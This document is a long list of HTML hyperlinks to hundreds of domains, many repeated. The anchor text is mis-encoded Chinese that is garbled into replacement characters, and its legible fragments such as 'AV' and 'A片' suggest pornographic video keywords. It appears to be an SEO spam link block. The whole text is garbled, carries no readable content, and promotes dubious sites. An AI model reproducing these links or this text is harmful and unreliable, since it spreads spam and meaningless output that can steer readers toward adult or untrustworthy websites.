<a href="http://www.jsonpsql.com" target="_blank">ŷ����ɫһ����Ƭ</a>|
<a href="http://ssphy.com" target="_blank">��Ů����һ����������</a>|
<a href="http://blackmilkmedia.com" target="_blank">�����ձ����A��Ƭ���</a>|
<a href="http://www.c9876.com" target="_blank">�պ���Ӱ������ѹۿ�</a>|
<a href="http://fivestarshutters.com" target="_blank">95��Ƶ��ѹۿ�</a>|
<a href="http://m.acnefamily.com" target="_blank">����ŷ��˿�����������Ʒ�</a>|
<a href="http://m.fzfengchi.com" target="_blank">�þþ�Ʒ������Ʒɫ����</a>|
<a href="http://dingdangmh.com" target="_blank">���ھ�Ʒ��Ů�þþþ�</a>|
<a href="http://m.fxnextgen.com" target="_blank">����ɫ�����վWWW�������߹�</a>|
<a href="http://m.tuziweb.com" target="_blank">���ް�v����2020���߲���</a>|
<a href="http://m.nxgreh.cn" target="_blank">��ʦ�칫�ұ����̺�ˬ���߹ۿ�</a>|
<a href="http://www.maureenbailey.com" target="_blank">���������պ�ŷ���г���Ʒ</a>|
<a href="http://m.promotefly.com" target="_blank">91�������޷����츾��ëƬ</a>|
<a href="http://m.lxdzdt.com" target="_blank">������ƨ����ˮ��Ƶ���߹ۿ�����վ</a>|
<a href="http://kdrckzz.cn" target="_blank">�ձ��г�������30������Ƶ</a>|
<a href="http://m.fashmen.com" target="_blank">�þþþþ�����һ����������</a>|
<a href="http://www.andrewquick.com" target="_blank">�������˹���ŷ���ۺ�</a>|
<a href="http://adriennebowenevents.com" target="_blank">999��Ʒ��Ƶ��ѹۿ�</a>|
<a href="http://www.edongchina.net" target="_blank">�����ִ��ִֵ������Ƶ</a>|
<a href="http://jennirelandphoto.com" target="_blank">���޹�������AV������</a>|
<a href="http://lheedo.com" target="_blank">������Ů�����Ƶ��վ���߹ۿ�</a>|
<a href="http://thepuzzlechamber.com" target="_blank">С10������ϴ����Ƶ</a>|
<a href="http://craftleathers.com" target="_blank">91�㽶����ɫ��</a>|
<a href="http://m.wolpechart.com" target="_blank">���뾫ƷAƬһ������a��</a>|
<a href="http://travelkingpin.com" target="_blank">����ŷ��һ������������Ƶox</a>|
<a href="http://fejehjm.cn" target="_blank">�����ϸ����Av</a>|
<a href="http://www.kennyblackwell.com" target="_blank">��Ȼ����av����һ����������</a>|
<a href="http://m.jstcai.com" target="_blank">�þ�������Ļ�պ�������Ƶ</a>|
<a href="http://jreweu.cn" target="_blank">ŷ������Ƭ��ѹۿ���ȫ</a>|
<a href="http://plumleeauctions.com" target="_blank">С10������ϴ����Ƶ</a>|
<a href="http://www.sethsales.com" target="_blank">����vƷvaһ��2������4</a>|
<a href="http://jonyrta.cn" target="_blank">��������zavһ�������þ�</a>|
<a href="http://m.crhgsyi.cn" target="_blank">2020������˾��������Ƶ</a>|
<a href="http://www.jqntd.cn" target="_blank">������Ʒ�ۺ���Ƶ</a>|
<a href="http://www.brandeewalker.com" target="_blank">�պ�����ŷ������</a>|
<a href="http://m.nowcookit.com" target="_blank">�����Ƶһ�������þþ�Ʒ�þþþ�Ʒ��Ů</a>|
<a href="http://www.ocallaghantv.com" target="_blank">�պ�һ����Ʒ�����������</a>|
<a href="http://www.colonpure.com" target="_blank">�պ�������Ʒ�þþþþ�</a>|
<a href="http://www.qyzzy.com" target="_blank">��Ů�Լ��þ��ۺϾ�ɫ�ۺ�ŷ����ȥ��</a>|
<a href="http://m.neotheque.com" target="_blank">������վɫ͵͵��������</a>|
<a href="http://www.ekdsa.cn" target="_blank">97���˲�����ˬһ������</a>|
<a href="http://www.sinosudoku.com" target="_blank">ŷ���ղ���Ʒ����ۿ���Ѿþ�</a>|
<a href="http://www.djmll.cn" target="_blank">���Բ�����������</a>|
<a href="http://qyzzy.com" target="_blank">ŷ�޸�����Ƶ���߹ۿ�</a>|
<a href="http://m.websolhub.com" target="_blank">�ֻ����߹ۿ���ҹ����</a>|
<a href="http://m.paralagames.com" target="_blank">������Ļ�Ʒ�˿�����޶�̬ͼ</a>|
<a href="http://m.muzzlesafe.com" target="_blank">��ɫAVһ���������</a>|
<a href="http://www.rock-chorus.com" target="_blank">2020��������Ƭ������Ļ</a>|
<a href="http://m.592shu.com" target="_blank">������Ů�����Ƶһ����������</a>|
<a href="http://betweenthepages.net" target="_blank">ŷ��Ů��ɫaһ������</a>|
<a href="http://www.ivesrothnowak.com" target="_blank">���޾�������Ļ����ר��</a>|
<a href="http://yadncn.cn" target="_blank">���޼����Ʒ�˿��</a>|
<a href="http://m.blulinestore.com" target="_blank">se94ɫ������Ƶ����</a>|
<a href="http://m.shophangtuuc.com" target="_blank">A��ëƬ����Ұ�������߲���</a>|
<a href="http://m.therealestatevision.com" target="_blank">������Ʒ���˾þ�һ������</a>|
<a href="http://www.residence-suites.com" target="_blank">�պ�ŷ����Ʒ��ѹۿ�</a>|
<a href="http://m.acnefamily.com" target="_blank">�þ�xxxx��������</a>|
<a href="http://vietcanh.com" target="_blank">����A����Ʒһ����������ɫ����</a>|
<a href="http://www.wulfmorgenthaler.com" target="_blank">�����պ�A��������Ļ</a>|
<a href="http://m.thelastro.com" target="_blank">�����ֻ������ڵ�����վ���߹ۿ�</a>|
<a href="http://m.echellesplus.com" target="_blank">��Ʒ������ѹۿ�</a>|
<a href="http://szsscj.com" target="_blank">�պ���Ʒһ����������С˵</a>|
<a href="http://theamericannightmare.net" target="_blank">2020����������ȫ����</a>|
<a href="http://m.jaxfoodhax.com" target="_blank">�˽�����98��Ʒ��Ƶ</a>|
<a href="http://ctysolutions.com" target="_blank">ŷ��һ��������ӰԺ</a>|
<a href="http://www.shedsandswings.com" target="_blank">�ձ��þþ�Ʒһ������</a>|
<a href="http://www.dvgsports.com" target="_blank">��ƬС��Ƶ�����������߿�</a>|
<a href="http://chinahmbt.com" target="_blank">����һ��aë��Ƭ������˾�Ʒ�þ�����������ѳ���av</a>|
<a href="http://xjgbuua.cn" target="_blank">������ҹҹ��ݺ�һ����������</a>|
<a href="http://www.busancarservice.com" target="_blank">91������ƵAPP��������</a>|
<a href="http://m.iseresearch.com" target="_blank">������Ʒ��������av</a>|
<a href="http://www.777kan.net" target="_blank">�����պ�ŷ��������Ƶ��ѿ�</a>|
<a href="http://www.kennyblackwell.com" target="_blank">���������ٸ����</a>|
<a href="http://eastofwest.net" target="_blank">���ӰԺ�ֻ��ִ��ִ�</a>|
<a href="http://www.iagzsix.cn" target="_blank">97������ѿ���Ƶ</a>|
<a href="http://m.symbolicsocks.com" target="_blank">���Ĺ����պ�ŷ������Ƶ</a>|
<a href="http://wlspa.com" target="_blank">ŷ����Ʒһ�����龫Ʒһ������</a>|
<a href="http://m.yuenanxing.com" target="_blank">91��Ʒ˿������߸�����</a>|
<a href="http://www.cisgenesis.com" target="_blank">����һ����Ƭ��ѹۿ�</a>|
<a href="http://shpfxb.com" target="_blank">�պ�������Ƶһ��</a>|
<a href="http://jacksonbrook.com" target="_blank">ŷ�����˾þ�һ��cƬ���</a>|
<a href="http://jordanjansen.com" target="_blank">�պ�����ϵ���ٸ�</a>|
<a href="http://shpfxb.com" target="_blank">92��Ʒ��������þþþþ�</a>|
<a href="http://www.dfjdyy3.com" target="_blank">Ź��һ��һ�������������</a>|
<a href="http://cheetleid.com" target="_blank">Ů����ο��ˮ���߹ۿ�</a>|
<a href="http://www.tkrtsvcs.com" target="_blank">���������ۺ����޾�Ʒ����av</a>|
<a href="http://m.confettigentile.com" target="_blank">�����˸����Ƶ������ѹۿ�</a>|
<a href="http://hhcall.com" target="_blank">���˳������˰���������av���ӽ���</a>|
<a href="http://yuxinit.com" target="_blank">�þúÿ���Ѿ�Ʒ��Ƶ</a>|
<a href="http://m.mentellect.com" target="_blank">����ŷ��ר���ۺ�</a>|
<a href="http://m.odqiav.cn" target="_blank">������Ʒ���˾þ�һ������</a>|
<a href="http://www.opinianda.com" target="_blank">������ڵ�������Ƶ</a>|
<a href="http://sharpbudget.com" target="_blank">����ŷ���պ��˼���</a>|
<a href="http://m.canadaphotobooth.com" target="_blank">�й�������Ʒ��Ƶ</a>|
<a href="http://m.leyuanhl.com" target="_blank">�պ�av��������޽�����</a>|
<a href="http://m.dmtbjb.cn" target="_blank">���޹���������Ƶ����ɫ���</a>|
<a href="http://www.chogonproperties.com" target="_blank">����Ů�߳�һ����������</a>|
<a href="http://www.jakedesigns.net" target="_blank">���޳���Ů��ëƬ</a>|
<a href="http://m.qguagua.com" target="_blank">�������bbbbbb��Ƶ</a>|
<a href="http://trinketshoppe.com" target="_blank">��������������Ļר��</a>|
<a href="http://m.jzjgdl.com" target="_blank">�պ�����ϵ���ٸ�</a>|
<a href="http://m.forum-jardinier-bio.com" target="_blank">һ���ػ�ŷ��ԻƤ��Ƶ</a>|
<a href="http://muhamartonart.com" target="_blank">��Ʒ��Ƶ������Ѳ���</a>|
<a href="http://www.soav68.com" target="_blank">�þþþ�����AV������վ</a>|
<a href="http://m.aquaandteal.com" target="_blank">��Ʒ����һ�������������</a>|
<a href="http://www.mariachiporvida.com" target="_blank">���������պ�ŷ���г���Ʒ</a>|
<a href="http://www.15680066312.com" target="_blank">ŷ�������ۺ���Ƶһ������</a>|
<a href="http://m.besafe-project.net" target="_blank">����Ʒ24ҳ�����Ƶ</a>|
<a href="http://www.wybls.net" target="_blank">�þþ�Ʒ���޾�Ʒ�������tv</a>|
<a href="http://trinketshoppe.com" target="_blank">�ձ�������Ļ���߹ۿ�</a>|
<a href="http://m.illegalfight.com" target="_blank">������Ƶ�����ۺ����߾�Ʒ</a>|
<a href="http://m.canadaphotobooth.com" target="_blank">�þ�99��Ʒ�þþù��������½�</a>|
<a href="http://m.ttgcoin.com" target="_blank">�պ�AV����һ��</a>|
<a href="http://assad-gym.com" target="_blank">�����������Ƶ���߹ۿ�</a>|
<a href="http://haykotube.com" target="_blank">��������91�պ��ֻ���Ƶ</a>|
<a href="http://www.auidcdd.cn" target="_blank">�������߾�Ʒ2��</a>|
<a href="http://gasketsind.com" target="_blank">�����ۺϹ���һ����������</a>|
<a href="http://wlspa.com" target="_blank">Ů��ëƬ���߲���</a>|
<a href="http://m.xiletao.com" target="_blank">�ձ�����һ��������</a>|
<a href="http://stc-ltd.com" target="_blank">AV2014������������</a>|
<a href="http://www.740617.com" target="_blank">���պ�������Ƶ���߹ۿ�</a>|
<a href="http://wilsonpymmay.com" target="_blank">�����պ����˸�����</a>|
<a href="http://aktivwise.com" target="_blank">���쿴�����������</a>|
<a href="http://m.caijingonchain.com" target="_blank">999�þþù���999�þþ�</a>|
<a href="http://sunyoungcycle.com" target="_blank">�����������޾�Ʒ</a>|
<a href="http://sh-chengdi.com" target="_blank">�պ���Ʒһ����������С˵</a>|
<a href="http://www.gemvehicles.com" target="_blank">�����츾AVһ��������ҹ��Ժ</a>|
<a href="http://m.dancedepotmobile.com" target="_blank">9999������Ʒŷ���þþþþ�</a>|
<a href="http://richardcunha.com" target="_blank">���Բ�����������</a>|
<a href="http://www.townofhempstead.com" target="_blank">���ѷ����þþ�Ʒ����99�þ�6�����ĵ�</a>|
<a href="http://anda9.net" target="_blank">�������߹ۿ�����Ƶһ��</a>|
<a href="http://m.wzqixuan.com" target="_blank">ŷ������һ��Ƭ���</a>|
<a href="http://m.celestialhavens.com" target="_blank">����˿����Ƶ���߹ۿ�</a>|
<a href="http://csfujj.com" target="_blank">�ձ�һ�������������� ��Ƶ</a>|
<a href="http://www.heavenlyboheme.com" target="_blank">������Ů��һ����30���Ӻ�ʹһ������Ϣ</a>|
<a href="http://m.afvvgz.cn" target="_blank">������ž��Ʒһ��</a>|
<a href="http://www.geynwl.cn" target="_blank">����������Ƶ���߲��Źۿ�</a>|
<a href="http://www.doubiso.com" target="_blank">ŷ������һ������Ļ����</a>|
<a href="http://www.yogtempsens.com" target="_blank">����������Ƶ������վ</a>|
<a href="http://m.jimsteeleauthor.com" target="_blank">������һҳ���߹ۿ�</a>|
<a href="http://shiwucun.com" target="_blank">һ�����S��ɫ����Ƭһ�^���^</a>|
<a href="http://m.szxxedu.com" target="_blank">ŷ����שר��һ���������߹ۿ�</a>|
<a href="http://www.beyond-sizes.com" target="_blank">�����պ�ŷ��www</a>|
<a href="http://m.80food.com" target="_blank">��Ů��Ƶ����ѵ�����</a>|
<a href="http://rritm.cn" target="_blank">�պ���Ʒ����2022����������...</a>|
<a href="http://www.deliafood.net" target="_blank">������Ʒ���˾þ�һ������</a>|
<a href="http://m.zwjnj.cn" target="_blank">���çѡ���Դ���°�����</a>|
<a href="http://m.coachinguforsuccess.com" target="_blank">������Ļ�þ����ö���������</a>|
<a href="http://www.cctv5ty.cn" target="_blank">���޾�Ʒ������Ʒ�պ�����</a>|
<a href="http://www.malibuhorizon.com" target="_blank">91��Ʒ����91�þþþþò���</a>|
<a href="http://m.sure2sell.com" target="_blank">������Ʒ��Ħ����</a>|
<a href="http://raptureredicrosses.com" target="_blank">����Ʒ24ҳ�����Ƶ</a>|
<a href="http://www.qurfuxy.cn" target="_blank">�����ٸ��ִ����ҽ����岥��</a>|
<a href="http://www.swrthailand.com" target="_blank">�������˸�����Ƶ���߹ۿ���վ</a>|
<a href="http://metsil.com" target="_blank">���޳�������С˵</a>|
<a href="http://m.1chehui.com" target="_blank">������ҹ��Ӱһ������</a>|
<a href="http://bangziji.com" target="_blank">����������Ļ�����պ�2020</a>|
<a href="http://huntbx3outdoors.com" target="_blank">�þþ�Ʒ����ɫ�����ۺ�</a>|
<a href="http://m.pgpay.cn" target="_blank">��������Դ����WWW����</a>|
<a href="http://www.yy-chem.com" target="_blank">�ձ�a����Ʒһ������������Ƶ</a>|
<a href="http://www.zoekayaktours.com" target="_blank">������վ��Ʒ�þ�</a>|
<a href="http://www.iabccommunicon.com" target="_blank">ŷ������Ƭ��ѹۿ���ȫ</a>|
<a href="http://www.stnsoft.com" target="_blank">һ�����˻�ɫëƬ</a>|
<a href="http://ifonlywallscouldtalk.com" target="_blank">91��Ʒ91�þþ���77777</a>|
<a href="http://tiptoplinenservices.com" target="_blank">�þþ�Ʒ�����þ���������</a>|
<a href="http://shjdwz.com" target="_blank">�̾����㽶��ݮ˿�����ӷ���Ŀ¼</a>|
<a href="http://acqhbow.cn" target="_blank">��ɫavһ������������������</a>|
<a href="http://www.mercedesproblems.com" target="_blank">���һ�����������޿�����</a>|
<a href="http://www.xiaoxinjs.com" target="_blank">95��Ƶ��ѹۿ�</a>|
<a href="http://m.highena.com" target="_blank">91��Ʒ˿������߸�����</a>|
<a href="http://m.aquaandteal.com" target="_blank">������Ʒ����ŷ���պ�һ������</a>|
<a href="http://thpuffs.com" target="_blank">�˽�����98��Ʒ��Ƶ</a>|
<a href="http://m.hebikuoda.com" target="_blank">��Ů�ǿ��ڿ�������Ͱ</a>|
<a href="http://www.9yew.com" target="_blank">һ����������������Ƶ�����պ�</a>|
<a href="http://m.best-convection-oven.com" target="_blank">�����Բ���������������Ƶ</a>|
<a href="http://m.liberaledu.com" target="_blank">�����ۺ����������þþ��鶹</a>|
<a href="http://ccievault.net" target="_blank">91ŷ����������</a>|
<a href="http://m.odqiav.cn" target="_blank">���������պ�ŷ���г���Ʒ</a>|
<a href="http://www.quou.net" target="_blank">��������91��Ʒ�������</a>|
<a href="http://sashaalexander.net" target="_blank">�������˾�Ʒ��Ƶ����</a>|
<a href="http://www.dvgsports.com" target="_blank">������ڵ�������Ƶ</a>|
<a href="http://shiwucun.com" target="_blank">�þþ�ƷŮ������һ������</a>|
<a href="http://www.discountrosettastone.com" target="_blank">���뾫ƷAƬһ������a��</a>|
<a href="http://sydneyduo.com" target="_blank">��Ůһ��=������</a>|
<a href="http://www.gdjixiao.cn" target="_blank">��ݮAPP���عۿ����</a>|
<a href="http://m.pianofourhands.com" target="_blank">99��Ʒ������Ƶ</a>|
<a href="http://www.blackmilkmedia.com" target="_blank">������ëƬ�þþþþ�</a>|
<a href="http://nvgongzi.com" target="_blank">������Ļһ����ѹۿ�</a>|
<a href="http://callsaving.com" target="_blank">һ�����AV���˾þúݺ���</a>|
<a href="http://dglxzn.cn" target="_blank">�Ű�����������þþ���</a>|
<a href="http://hbzhgd.com" target="_blank">�պ� ŷ�� ���� ����</a>|
<a href="http://rakmanagement.com" target="_blank">��Ʒ����������Ƶ</a>|
<a href="http://m.dgchengye.com" target="_blank">����ŷ���պ�������Ļ����һ��</a>|
<a href="http://mtqjk.cn" target="_blank">�պ���Ѿþùۿ�</a>|
<a href="http://thenorthmountain.com" target="_blank">�պ�žžavһ������</a>|
<a href="http://m.symbolicsocks.com" target="_blank">����ŷ����Ʒ�ۺ�������Ļ</a>|
<a href="http://m.mc-capu.com" target="_blank">��Ʒһ��������������ͼƬ��������</a>|
<a href="http://m.dingdangmh.com" target="_blank">��999�þø�����ѹۿ�</a>|
<a href="http://m.hbqingrui.cn" target="_blank">�պ�ŷ��һ��������Ӱ���߹ۿ�</a>|
<a href="http://n99world.com" target="_blank">�þ���ˬ����ˬ���˲���Ƭav</a>|
<a href="http://m.thailandweightloss.com" target="_blank">��ɫav��վ������ѹۿ�</a>|
<a href="http://caring-angels.com" target="_blank">���Ҿþþ�AAAA������һ��</a>|
<a href="http://www.gdlmfdz.cn" target="_blank">ŷ������ȫ���������վ</a>|
<a href="http://m.js-mdk.com" target="_blank">���߾�Ʒ���޵�һ���㽶</a>|
<a href="http://turnkeystudio.net" target="_blank">�þ�99��Ʒ�þþù��������½�</a>|
<a href="http://www.lakegastonadvantage.com" target="_blank">�þþþ�����������Ļav</a>|
<a href="http://dgmhgy.com" target="_blank">�þ���ˬ����ˬ����Ƭ?V</a>|
<a href="http://m.reenscreen.com" target="_blank">�þþ�ƷŮ������һ������</a>|
<a href="http://callsaving.com" target="_blank">��ݮ��Ƶ�ٷ���վ����</a>|
<a href="http://xhgeduan.com" target="_blank">����Ļva�������߹ۿ�</a>|
<a href="http://www.hbzhuanchang.com" target="_blank">�������������AƬ��Ƶ�ձ�</a>|
<a href="http://www.thebudgetboss.com" target="_blank">ŷ��Ů��ɫaһ������</a>|
<a href="http://m.sogourank.com" target="_blank">��ˬ��Ӳ����߳���Ƶ456</a>|
<a href="http://m.denniskuczynski.com" target="_blank">�����ձ�������Ƭ��������</a>|
<a href="http://cnfukang.com" target="_blank">����ŷ����Ʒ�ۺ�������Ļ</a>|
<a href="http://easyebookcreator.com" target="_blank">ŷ��ɫ�ۺϹ���һ������</a>|
<a href="http://m.faxdhv.cn" target="_blank">������Ʒ�԰׾þþþô�</a>|
<a href="http://www.afvvgz.cn" target="_blank">����Ļva�������߹ۿ�</a>|
<a href="http://www.joyfullcelebrations.com" target="_blank">97���˲�����ˬһ������</a>|
<a href="http://www.ctrevs.com" target="_blank">ŷ�����˾�Ʒ��ҹ���Ӱ��</a>|
<a href="http://www.yy-chem.com" target="_blank">������Ļ����һ����������</a>|
<a href="http://curatorsecurity.com" target="_blank">���µĶ������µ������ۺ�</a>|
<a href="http://m.onuora.com" target="_blank">���޾�Ʒ��ɫ��AV���Ҿ�</a>|
<a href="http://m.dinsmorecleaners.net" target="_blank">����TV�Ȱ׽�Ů����ˮ��Ƶ</a>|
<a href="http://www.sonataarctica.net" target="_blank">�þ�ӰԺAV���������ϼ</a>|
<a href="http://jreweu.cn" target="_blank">97��Ʒ����һ����</a>|
<a href="http://jungsgoldendragonii.com" target="_blank">������Ѿþþþþþ���</a>|
<a href="http://www.bradleystaxidermy.com" target="_blank">Ů������j�������Ƶ���ڵ�</a>|
<a href="http://www.anda121.com" target="_blank">������Ů��ϵ��Ƶ��վ</a>|
<a href="http://m.alpinecenterforhearing.com" target="_blank">һ�����˻�ɫëƬ</a>|
<a href="http://fanyishangwu.com" target="_blank">����av��Ƭ����ɫ��ҹ</a>|
<a href="http://www.bbsurdu.com" target="_blank">������Ļ�Ʒ�˿�����޶�̬ͼ</a>|
<a href="http://www.citywideventures.com" target="_blank">����þþþþ�������Ļ</a>|
<a href="http://sogourank.com" target="_blank">��Ʒ�þþ�������Ļ����</a>|
<a href="http://www.suryaahomes.com" target="_blank">������ҹɫ��Ƶ������Ʒ��</a>|
<a href="http://m.ahshiman.com" target="_blank">�����߹ۿ�AV����վ</a>|
<a href="http://www.dybhd.cn" target="_blank">����AVƬ������Դ���߹ۿ�</a>|
<a href="http://www.dcuwqqg.cn" target="_blank">�պ���Ʒһ���������������Ƶ�þþ�</a>|
<a href="http://www.roncollins.net" target="_blank">���˾þþþ�ëƬ</a>|
<a href="http://giantek-led.com" target="_blank">����A����Ʒһ����������ɫ����
һ���õ��þ��ۺ������պ�</a>|
<a href="http://www.rxlxqcg.cn" target="_blank">ˬ�ý������ˮ�ձ�</a>|
<a href="http://www.peppermintfox.com" target="_blank">�����������Ƶ���߹ۿ�</a>|
<a href="http://m.showdelanoticia.com" target="_blank">�����Բ������߹ۿ�99��</a>|
<a href="http://m.kingsautoandtruck.com" target="_blank">ŷ���պ�����������һ</a>|
<a href="http://www.diamond-travel-ina.com" target="_blank">����av�������ר��</a>|
<a href="http://m.yongfuhexie.com" target="_blank">91��Ʒ˿������߸�����</a>|
<a href="http://m.tuziweb.com" target="_blank">������ģ�������</a>|
<a href="http://www.psdtohtmlcloud.com" target="_blank">�պ���������һ������</a>|
<a href="http://www.apanahoteldiu.com" target="_blank">Ů����ο��ˮ���߹ۿ�</a>|
<a href="http://m.thebudgetboss.com" target="_blank">����һ���������߹ۿ���Ƶ</a>|
<a href="http://www.ivesrothnowak.com" target="_blank">������Ļ��Ʒ����Ƭ���߹ۿ�</a>|
<a href="http://www.manhuadashi.com" target="_blank">������Ѿþþ�Ʒ</a>|
<a href="http://ejxopt.cn" target="_blank">���޹�����Ʒ���˾�Ʒ����</a>|
<a href="http://www.licaicn.com" target="_blank">99�ȹ���56��������</a>|
<a href="http://jjbq.net" target="_blank">999�þþù���999�þþ�</a>|
<a href="http://www.mlagsbm.cn" target="_blank">������ҹ���߲���</a>|
<a href="http://thematthewsbrothers.com" target="_blank">��Ʒ�ٸ���������av��ζ</a>|
<a href="http://www.thesierrafoxtrot.com" target="_blank">ˮ����APP��ȫˮ�������߹ۿ�</a>|
<a href="http://greycityshoes.com" target="_blank">�캣��ipx537�г�������Ļ</a>|
<a href="http://m.pgpay.cn" target="_blank">�þþ�Ʒ��������avһһ��</a>|
<a href="http://theconcretejournal.com" target="_blank">999��Ʒ��Ƶ��ѹۿ�</a>|
<a href="http://hmpcs.com" target="_blank">�պ��þþ�Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://www.vaidusi.com" target="_blank">��ɬ�ķ�������40P</a>|
<a href="http://wirtech.net" target="_blank">���޳���avƬһ����������</a>|
<a href="http://86hustle.com" target="_blank">����С��Ƶ2021</a>|
<a href="http://fdc-house.com" target="_blank">ŷ��ר���պ�ר��������Ʒ</a>|
<a href="http://www.thewigglytree.com" target="_blank">���a99����һ�^���^</a>|
<a href="http://qk10086.com.cn" target="_blank">����������������</a>|
<a href="http://www.isonta.com" target="_blank">����aһ����������ˬҹҹˬ</a>|
<a href="http://soccerlosangeles.com" target="_blank">������ѹۿ��պ���Ƶ</a>|
<a href="http://wirtech.net" target="_blank">ɫɫ��Դ������Ļ</a>|
<a href="http://m.cocochanelblog.com" target="_blank">���ӰԺ����ëƬ</a>|
<a href="http://ugtbc.cn" target="_blank">������Ů�߳��԰�̫����</a>|
<a href="http://m.miniclipminiclip.net" target="_blank">�þó����� 18�����վ</a>|
<a href="http://uvvdrwj.cn" target="_blank">һ�����S��ɫ����Ƭһ�^���^</a>|
<a href="http://wilsonpymmay.com" target="_blank">������Ļ������Ʒ�þþ�</a>|
<a href="http://jmichaellowe.com" target="_blank">������Ʒ��Ħ����</a>|
<a href="http://m.bursttolife.com" target="_blank">��Ʒ��������һ������</a>|
<a href="http://m.zjrybz.com" target="_blank">ŷ���ղ���Ʒ����ۿ���Ѿþ�</a>|
<a href="http://upknitcreek.com" target="_blank">ŷ���պ������ػ�</a>|
<a href="http://www.xkckdo.cn" target="_blank">ŷ��������Ѹ���һ����������</a>|
<a href="http://uchzi.cn" target="_blank">��������av��Ӱ���߹ۿ���ҳ</a>|
<a href="http://www.lauhonmin.com" target="_blank">�þþþ�Ʒ��������</a>|
<a href="http://m.sashaalexander.net" target="_blank">������Ʒ����ŷ����Ƭ</a>|
<a href="http://m.citywideventures.com" target="_blank">���һ���ػ���ɫ����Ƭ</a>|
<a href="http://spontaniacsimprov.com" target="_blank">�������¾�Ʒ����</a>|
<a href="http://eganinoue.com" target="_blank">91������ƵAPP��������</a>|
<a href="http://m.sportjersey.com.cn" target="_blank">�������һ������С��Ƶ</a>|
<a href="http://www.fuchenzhubao.com" target="_blank">����91�����þþ���ҹ</a>|
<a href="http://www.lvyii.cn" target="_blank">��һ�������߹ۿ�������Ƶ</a>|
<a href="http://3dfarm.net" target="_blank">����������Ļ����av����</a>|
<a href="http://yulei1.cn" target="_blank">�þþ�Ʒ��������avһһ��</a>|
<a href="http://www.quou.net" target="_blank">��ҹ18����οJK������վ</a>|
<a href="http://jjbq.net" target="_blank">ŷ����Ʒ���޾�Ʒ��������</a>|
<a href="http://m.veseries.com" target="_blank">��ɫav��վ������ѹۿ�</a>|
<a href="http://www.lowvilletowing.com" target="_blank">ŷ��һ���ػ�һƬ���</a>|
<a href="http://dgjcm.com" target="_blank">�Ű�����������þþ���</a>|
<a href="http://m.michaelkpate.com" target="_blank">�������������������պ���</a>|
<a href="http://dvxyug.cn" target="_blank">���޹���һ����������99</a>|
<a href="http://www.fuchenzhubao.com" target="_blank">ɫ����պ�ŷ������</a>|
<a href="http://www.tzebiu.cn" target="_blank">ŷ������������Ļ����</a>|
<a href="http://m.currypotonline.com" target="_blank">�þ��������ֻ�о�Ʒ</a>|
<a href="http://kobesales.com" target="_blank">2020����ھ�Ʒ�þþþ�Ʒ</a>|
<a href="http://www.toushiqi.com" target="_blank">�й��ٸ�ë���׸߳�</a>|
<a href="http://www.mykneescooter.com" target="_blank">�ٸ����޹���������Ļ����</a>|
<a href="http://qurfuxy.cn" target="_blank">��ѹ�������һ����������</a>|
<a href="http://www.swagbookkeeping.com" target="_blank">2021���ڴ�ѧ����Ʒ͵����Ƶ</a>|
<a href="http://heavenlyboheme.com" target="_blank">�������糱���߹ۿ�����</a>|
<a href="http://www.xuritents.com" target="_blank">���˹���ŷ���պ����߹ۿ�</a>|
<a href="http://m.taishanhuadian.com" target="_blank">ŷ������һ������</a>|
<a href="http://m.mayashoham.net" target="_blank">91��Ʒ����91�þ���վ</a>|
<a href="http://www.traceyrichardson.net" target="_blank">a����Ƭ���߻��������վ</a>|
<a href="http://kyarestaurant.com" target="_blank">������Ʒ�þ�1024</a>|
<a href="http://www.cisgenesis.com" target="_blank">���һ�����������޿�����</a>|
<a href="http://www.xiaoxinjs.com" target="_blank">91��Ʒ������Ů�߳��԰�</a>|
<a href="http://m.diabetes-india.com" target="_blank">�պ�ŷ����Ʒ��ѹۿ�</a>|
<a href="http://www.dncxhnp.cn" target="_blank">ŷ����Ůһ������������</a>|
<a href="http://www.vzgykbr.cn" target="_blank">�ձ�����������Ļ����</a>|
<a href="http://cupofsalvation.com" target="_blank">��������A v������ۿ��鶹</a>|
<a href="http://www.lvyii.cn" target="_blank">������վɫ͵͵��������</a>|
<a href="http://m.ycrhy.com" target="_blank">����һ��ɫ���þ��ۺ����޾�Ʒ</a>|
<a href="http://gsinfor.com" target="_blank">���޾�Ʒһ��vv����</a>|
<a href="http://m.wx-ds.cn" target="_blank">AƬ���߹ۿ��㶮��</a>|
<a href="http://www.thermojoy.com" target="_blank">�ձ�ŷ�������պ�������Ƶ</a>|
<a href="http://m.niaids.cn" target="_blank">�W����һ������ҕ�l�ھ�</a>|
<a href="http://www.belum.net" target="_blank">����ŷ���պ���Ʒ�������߹ۿ�</a>|
<a href="http://www.smarthousecleaning.net" target="_blank">�˽�˽�˽����߹ۿ�www</a>|
<a href="http://miyione.cn" target="_blank">���������ޡ�ŷ����Ʒһ����������</a>|
<a href="http://yepkv.cn" target="_blank">��Ʒ�þ����������˰�</a>|
<a href="http://m.map1-europe.com" target="_blank">91�������߿�����������Ѱ�</a>|
<a href="http://www.b7b808.com" target="_blank">�㽶��ƵAPP�����߹ۿ�</a>|
<a href="http://m.joyfullcelebrations.com" target="_blank">Ź�������պ�����һ������</a>|
<a href="http://m.ahshiman.com" target="_blank">����bƬ������߹ۿ�</a>|
<a href="http://www.yyzhs.com" target="_blank">�պ���Ƭ���߾ò�����Ƶ</a>|
<a href="http://xyhz17.com" target="_blank">����ɫ��ɫ����Ƶ</a>|
<a href="http://bengalmerchant.com" target="_blank">�������˾�Ʒ��ҹ����AV</a>|
<a href="http://hanghua.net" target="_blank">�ձ�����������������</a>|
<a href="http://m.hjldzj.cn" target="_blank">������Ů����վ��Ƭ���</a>|
<a href="http://golfdiscount.net" target="_blank">99�þ�����һ������AƬ�и�</a>|
<a href="http://colondetoxcleanse.com" target="_blank">���������������¶���</a>|
<a href="http://swagbookkeeping.com" target="_blank">�պ���Ʒ����2022����������...
��Ʒ����Ůͬһ����������</a>|
<a href="http://m.ifonlywallscouldtalk.com" target="_blank">��ɫ������ҹ��Ƶ���߹ۿ�</a>|
<a href="http://1ggg1.com" target="_blank">����ݹ������������վ</a>|
<a href="http://m.whataboutbrazil.com" target="_blank">ŷ��ŷ�޾�Ʒһ����������</a>|
<a href="http://m.bjornvv.com" target="_blank">����AV�������뾫Ʒ����7</a>|
<a href="http://turnedonitsear.com" target="_blank">�����ձ�ŷ���պ�����</a>|
<a href="http://buyu1691.com" target="_blank">��ϼ��Ӱ��ҹ����2020</a>|
<a href="http://m.kristenrichardson.com" target="_blank">���ް�v����2020���߲���</a>|
<a href="http://www.jpilike.com" target="_blank">������ҹɫ��Ƶ������Ʒ��</a>|
